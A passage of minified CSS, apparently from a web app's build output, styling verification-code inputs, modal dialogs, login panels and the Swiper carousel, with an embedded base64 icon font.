em{color:#d2b79c;cursor:pointer;font-style:normal}.XQU4kO5NgZA77EfkXbz3cQ__{color:#333}.XQU4kO5NgZA77EfkXbz3cQ__ .Dl7QDHOLYz4Z0K9JqPov5w__ .__3Szt32cBHyeR7A0ZABtkUw__{font-size:14px;text-align:center;color:#414655;color:#42403d}.XQU4kO5NgZA77EfkXbz3cQ__ .Dl7QDHOLYz4Z0K9JqPov5w__ .kOpjjwrPj3ZK4kz8tU72nA__{text-align:center;font-weight:700;font-size:20px;font-family:DIN,PingFang SC;color:#42403d}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:6px;-webkit-justify-content:center;justify-content:center}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__ input[readonly=readonly]{-webkit-user-select:none;user-select:none}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__ input{width:40px;height:40px;font-size:20px;font-weight:500;text-align:center;color:#6a7391;background:#f0f0f0;border-radius:4px;border:0;outline:none;margin:0 8px 0 0}.XQU4kO5NgZA77EfkXbz3cQ__ .tD_atJDwE9FMCdQlrJ1Ecg__.mG5hP_mwCPy79JC8KdC6pQ__ input{margin:0 8px;border-radius:4px}.XQU4kO5NgZA77EfkXbz3cQ__ .FvibyMFHHCKg6wys6yVgkg__{font-size:12px;color:#db6372;line-height:17px;text-align:center;margin-bottom:5px}.XQU4kO5NgZA77EfkXbz3cQ__ .FvibyMFHHCKg6wys6yVgkg__.TD52OPh0Y_wb2C8VVStMKg__{visibility:hidden}.XQU4kO5NgZA77EfkXbz3cQ__ .__0HqzpyIT__uPlzkRj3377A__{width:280px;height:40px;border-radius:4px;margin:0 auto;color:#fff;font-size:16px;text-align:center;line-height:40px;cursor:pointer}.XQU4kO5NgZA77EfkXbz3cQ__ .__0HqzpyIT__uPlzkRj3377A__.pQieXpa7YparD7UsYx8w4w__{opacity:.4}.XQU4kO5NgZA77EfkXbz3cQ__ .__8_KXT7MSv5ksj23Ttn8Pbg__{margin-bottom:30px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.XQU4kO5NgZA77EfkXbz3cQ__ .__8_KXT7MSv5ksj23Ttn8Pbg__ span{font-size:18px;font-weight:700}.XQU4kO5NgZA77EfkXbz3cQ__ .__8_KXT7MSv5ksj23Ttn8Pbg__ img{cursor:pointer}.__0rLEmyW3SRG_aNfD3Ns8ug__{width:320px;font-weight:400;font-size:14px;line-height:20px;text-align:center;color:#414655;margin:16px auto 24px;color:#42403d}.__0rLEmyW3SRG_aNfD3Ns8ug__ span{color:#e95b5b}.Hhzcr5_PJWd2ATkCFQoxhA__{border-radius:12px!important}.ZB7xhi3z6gcRidRGu_07SA__{position:fixed;z-index:10000;top:0;left:0;right:0;bottom:0}.ZB7xhi3z6gcRidRGu_07SA__ .K38nYnQjoSBOQYRAbBxSPg__{width:100%;height:100%}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:800px;width:480px;-webkit-animation:__3cMF5egVnSEZ0knpNnPUlQ__ .3s ease-in;animation:__3cMF5egVnSEZ0knpNnPUlQ__ .3s ease-in}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__{width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;border-radius:8px;overflow:hidden}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UVPk8y5GpwGTO5HUj4x_pQ__{height:48px;position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;color:#fff;font-size:18px;font-weight:500;background:linear-gradient(90deg,#dccab8,#d2b496)}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UVPk8y5GpwGTO5HUj4x_pQ__ .bsANPMJhEBKR3fimHw7Q6w__{position:absolute;top:50%;right:32px;color:#fff;font-size:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px;height:16px;background:url([data-uri]) no-repeat 50%;background-size:contain}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__{-webkit-flex:1 1;flex:1 1;width:100%;overflow-x:hidden;overflow-y:auto;padding:16px 69px 32px;margin:0 auto;background-color:#fff}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__ .CAHPq_m2pcxzRjrDN5hgDw__,.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__ .m20TJSjprhVLbk6WwnfNzw__{color:#2c2a29;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__ .m20TJSjprhVLbk6WwnfNzw__{color:#585552;text-align:center;font-size:14px;font-weight:400;margin-top:24px}@-webkit-keyframes __3cMF5egVnSEZ0knpNnPUlQ__{0%{opacity:0}to{opacity:1}}@keyframes __3cMF5egVnSEZ0knpNnPUlQ__{0%{opacity:0}to{opacity:1}}.P24ZEv_ytchLRUHBexFcRg__{margin-top:12px;text-align:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px}.P24ZEv_ytchLRUHBexFcRg__ .aHtjQs7nhwCNOh3PUq48yA__{color:rgba(255,255,255,.8);font-size:12px;line-height:17px}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__{position:relative;margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;line-height:40px;background-color:rgba(121,129,164,.2);border-radius:12px}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__:before{content:"";position:absolute;top:2px;left:2px;width:calc(50% - 2px);height:calc(100% - 4px);background-color:rgba(121,129,164,.4);border-radius:11px;transition:all .3s}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__ .__29h_iwqcAxpe1Qa8mbkFIw__{position:relative;width:50%;color:rgba(255,255,255,.6);z-index:1;cursor:pointer;transition:all .3s}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iYI9_yeMBBS107jMghJ9Wg__:before{left:2px}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iYI9_yeMBBS107jMghJ9Wg__ .__29h_iwqcAxpe1Qa8mbkFIw__:first-child{color:#fff}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iZpszerDgMqa0vbkQcPn5g__:before{left:50%}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iZpszerDgMqa0vbkQcPn5g__ .__29h_iwqcAxpe1Qa8mbkFIw__:last-child{color:#fff}.P24ZEv_ytchLRUHBexFcRg__ .KchUdzUHP1s621FY_wIRpQ__{margin-top:12px;color:rgba(255,255,255,.4);transition:all .3s}.P24ZEv_ytchLRUHBexFcRg__ .KchUdzUHP1s621FY_wIRpQ__ .yxVUU3Fcmq3v48sPhbdqFw__{color:#e95b5b}.P24ZEv_ytchLRUHBexFcRg__ .KchUdzUHP1s621FY_wIRpQ__ p span{color:#fff}.P24ZEv_ytchLRUHBexFcRg__ .Uy79KT1VQTWmMLX9LYhwyg__{margin-top:12px}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__{margin:12px 0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__.LzzH9Ghtbpsbh3iSYnvL9g__{-webkit-justify-content:space-between;justify-content:space-between}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__6OSJ0wYFmRhbDUxiVWvyGg__{color:rgba(255,255,255,.4)}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__402y7peI3qmhjOOoiSe7Nw__{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;width:100%}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__402y7peI3qmhjOOoiSe7Nw__ .__41TBCA2XSus4DfErqNfl6A__{color:#d2b79c;cursor:pointer}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__0Kbdy6DrnwaZziGlF7qETw__{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .kr5t_NFOndHjMwosiQfD8w__{margin:0;font-family:PingFang SC;font-style:normal;font-weight:400}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .kr5t_NFOndHjMwosiQfD8w__ span{color:rgba(255,255,255,.8)}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__41TBCA2XSus4DfErqNfl6A__{cursor:pointer}.P24ZEv_ytchLRUHBexFcRg__ .__2l7goLjOKUipA5XtFsqNeA__{margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.P24ZEv_ytchLRUHBexFcRg__ .__2l7goLjOKUipA5XtFsqNeA__ .dkg8cqoygR5BjUjrHrdL0w__,.P24ZEv_ytchLRUHBexFcRg__ .__2l7goLjOKUipA5XtFsqNeA__ .EK9CVMMexOCEhJusPxZb6g__{color:#d2b79c;cursor:pointer}.DTR9t7gn_kiT6wGWkbaJhQ__{width:300px}.DTR9t7gn_kiT6wGWkbaJhQ__ .arG1rBfaBByjQiqE2Zx_Jw__{width:300px;margin:24px auto 0;color:#fff;font-size:14px;line-height:20px;text-align:justify;letter-spacing:-.5px}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__{position:relative;width:100%;border-radius:20px/50%;background:rgba(255,255,255,.5);box-shadow:inset 0 1px 15px 0 #fff;display:-webkit-flex;display:flex;height:40px;line-height:40px;margin:18px 0;border:1px solid #fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__ .hHTo8jF5xDbi0L30_wlZVg__{-webkit-flex:1 1;flex:1 1;cursor:pointer;color:#fff;transition:color .3s ease-in-out;-webkit-user-select:none;user-select:none}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__:after{content:"";background:#fff;width:148px;height:36px;border-radius:inherit;position:absolute;left:1px;top:1px;z-index:-1;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iYI9_yeMBBS107jMghJ9Wg__{cursor:default}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iYI9_yeMBBS107jMghJ9Wg__ .hHTo8jF5xDbi0L30_wlZVg__:first-child{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iZpszerDgMqa0vbkQcPn5g__{cursor:default}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iZpszerDgMqa0vbkQcPn5g__ .hHTo8jF5xDbi0L30_wlZVg__:nth-child(2){color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iZpszerDgMqa0vbkQcPn5g__:after{-webkit-transform:translateX(100%);transform:translateX(100%)}.DTR9t7gn_kiT6wGWkbaJhQ__ .zz_plDg_zldCFdbE3T9m3Q__{margin:18px 0;color:#fff;text-align:left}.DTR9t7gn_kiT6wGWkbaJhQ__ .zz_plDg_zldCFdbE3T9m3Q__ .VQ5wTb44mdCFLiuLTJOZPw__{color:#2599f8}.DTR9t7gn_kiT6wGWkbaJhQ__ .zz_plDg_zldCFdbE3T9m3Q__ .HeX_K1FpLW6MqfSiTNk9hA__{color:#e95b5b}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__{position:relative;width:100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__{width:100%;height:64px;text-align:left;margin-bottom:10px}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__ input{width:43px;font-weight:700;font-size:36px;color:#fff;height:100%;background:rgba(255,255,255,.5);display:inline-block;margin:0 4px;border-radius:12px;border:1px solid #fff;box-shadow:inset 0 1px 15px #fff;text-align:center;font-family:PingFang SC}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__ input:first-child{margin-left:0}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__ input:last-child{margin-right:0}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .__402y7peI3qmhjOOoiSe7Nw__{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;width:100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .__6CwmQfXdhIc6C8xinLQnpA__,.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .XTQqKnsg8yJwiJsoViIp7Q__{float:right;font-weight:700}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__{float:left;font-weight:700}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__ div{padding:0!important;margin:0!important}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__ div span:first-child{display:none}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .__6CwmQfXdhIc6C8xinLQnpA__,.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__{cursor:pointer;color:#2599f8;margin-bottom:5px}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .XTQqKnsg8yJwiJsoViIp7Q__{color:#a5aec8}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ant-spin-blur:after{opacity:0!important}.DTR9t7gn_kiT6wGWkbaJhQ__ .YDWy_yqaFydRNrlFGlgEBg__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:20px 0;-webkit-flex-direction:column;flex-direction:column}.DTR9t7gn_kiT6wGWkbaJhQ__ .kSgvjQcHqxPPh2dIeDXP_Q__{margin-top:20px}.DTR9t7gn_kiT6wGWkbaJhQ__ .__3iH_9Fiwx7mI6Ti_poiXqA__{position:relative;z-index:99999;margin-top:12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__{margin-top:18px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ .lNrKlNBbJ8Vdc1W6Ja1mjA__{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ .lNrKlNBbJ8Vdc1W6Ja1mjA__ input[type=checkbox]{width:15px;height:15px;-webkit-appearance:none;border:none;border-radius:2px;cursor:pointer;outline:none;margin-right:6px;background-image:url([data-uri]);background-size:100% 100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ .lNrKlNBbJ8Vdc1W6Ja1mjA__ input[type=checkbox]:checked{background-image:url([data-uri]);background-size:100% 100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ a{cursor:pointer;color:#fff;line-height:16px}.DTR9t7gn_kiT6wGWkbaJhQ__ .mxCJF0tH4C_SmSj2jejGXw__{font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#d2b79c;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:none}.DTR9t7gn_kiT6wGWkbaJhQ__ .mxCJF0tH4C_SmSj2jejGXw__.p6dgUtLflKr_IjSUSSSWpw__{cursor:not-allowed!important;opacity:.4!important}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__ span{cursor:pointer;color:#fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__ span:first-child{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__.L8w1QpGvDvTZZ9vyO7qthg__ span:first-child{color:#fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__.L8w1QpGvDvTZZ9vyO7qthg__ span:last-child{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .kr5t_NFOndHjMwosiQfD8w__{width:100%;margin:10px 0 0;text-align:left;font-size:14px}.DTR9t7gn_kiT6wGWkbaJhQ__ .kr5t_NFOndHjMwosiQfD8w__ span{color:#fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .kr5t_NFOndHjMwosiQfD8w__ em{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .__41TBCA2XSus4DfErqNfl6A__{cursor:pointer;width:90px;border-radius:20px;color:#2599f8;margin-bottom:5px}.Dzqga_A3hi2fbyFtsVFOLQ__{position:relative;width:100%;height:100%;min-width:592px;min-height:688px;color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;z-index:1}.Dzqga_A3hi2fbyFtsVFOLQ__ .A0KGHozs5Ou2l1bnzjOAYg__{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.Dzqga_A3hi2fbyFtsVFOLQ__ .A0KGHozs5Ou2l1bnzjOAYg__ img{width:100%;height:100%;object-fit:cover}.Dzqga_A3hi2fbyFtsVFOLQ__ .__5kbPIMmKJOiBLw7YMRqWLQ__{position:fixed;top:0;left:0;min-width:100%;min-height:100%;width:auto;height:auto;background:url(/_next/static/chunks/images/background-a0642a5ea80f4371049db74af9171a56.webp) no-repeat 50%/100% 100%;background-color:#1d1e21;z-index:-1}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__{margin:40px;width:480px}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__ .JZeZ4CNbfRAxTiPMevOsUQ__{margin:0 auto;cursor:pointer!important}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__ .__7vfMEV8PD_C5seUx3qTDDA__{padding:12px;width:100%;margin-top:12px;border-radius:48px;border:2px solid rgba(140,138,135,.4);background:linear-gradient(180deg,hsla(0,0%,47%,.1),rgba(70,70,70,.1) 52.1%,rgba(31,31,31,.1));-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__ .__7vfMEV8PD_C5seUx3qTDDA__ .__7VpBg5PfMf6_f3VcphKRAg__{position:relative;width:100%;min-height:450px;background:linear-gradient(180deg,hsla(0,0%,47%,.3),rgba(90,90,90,.3) 52.1%,rgba(89,85,81,.3));-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);border-radius:40px;padding:24px}.XkwWiUaqnmuEWgDiueE0NQ__{width:100%;height:100%;overflow:hidden;background-image:url(/_next/static/chunks/images/bg-ed4f2a349072f26a4f55e5d0fbf9ab03.jpg);background-size:cover}.XkwWiUaqnmuEWgDiueE0NQ__ .c5xLZTaxFAnsQmBQXeyFQA__{margin-top:20px}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__{width:100%;height:100%;text-align:center;z-index:1;top:0;left:0;right:0;bottom:0;position:fixed;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .NFKzLM_ScXxfVOLV9DLD4Q__{cursor:pointer;margin:0 auto}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__{position:relative;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#fff;width:319px;height:20px;margin:24px auto 8px}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:after,.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:.5px;width:115px;background-color:rgba(255,255,255,.5)}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:after{right:0}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:before{left:0}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .fFdqJ6TIAxD9fUvmtYpiDw__{display:block;margin:15px auto 0}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .FsCuER_P4d_VY7I4_h41QQ__{width:300px;margin:24px auto 0;color:#fff;font-size:14px;line-height:20px;text-align:justify;letter-spacing:-.5px}._pWPUTzLbL7vl7VW34EEzg__{width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column}._pWPUTzLbL7vl7VW34EEzg__ .X_mke15SQndx655wlfTfkw__{margin:0 auto}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d 